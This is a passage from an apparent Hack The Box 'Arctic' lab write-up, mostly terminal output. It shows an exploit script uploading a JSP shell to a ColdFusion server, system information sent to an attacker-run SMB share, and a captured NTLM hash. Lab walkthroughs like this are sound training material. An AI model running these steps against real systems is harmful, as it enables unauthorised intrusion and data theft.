 o/payload.jsp>
Example: ./exploit.py example.com 8500 /home/arrexel/shell.jsp
root@kali:~/HTB-Windows/arctic# python exploit.py 10.10.10.11 8500 /root/HTB-Windows/
arctic/shell.jsp
Sending payload...
Successfully uploaded payload!
Find it at http://10.10.10.11:8500/userfiles/file/exploit.jsp
root@kali:~/HTB-Windows/arctic#
root@kali:~/HTB-Windows/arctic# ls
enum4linux.txt exploit.py nmap shell.jsp systeminfo.txt
root@kali:~/HTB-Windows/arctic#
09/04/2017 09:08 <DIR> Windows
26 File(s) 840.448.393 bytes
6 Dir(s) 33.182.810.112 bytes free
C:\>cd windows
cd windows
C:\Windows>cd temp
cd temp
C:\Windows\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is F88F-4EA5
Directory of C:\Windows\Temp
C:\Windows\Temp>systeminfo >> \\10.10.14.36\tools\systeminfo.txt
systeminfo >> \\10.10.14.36\tools\systeminfo.txt
root@kali:~/HTB-Windows/arctic# impacket-smbserver tools .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.11,49691)
[*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User ARCTIC\tolis authenticated successfully
[*] tolis::ARCTIC:4141414141414141:eb05ea8e306812207072438e4693dc91:01010000000000000
[*] Disconnecting Share(1:IPC$)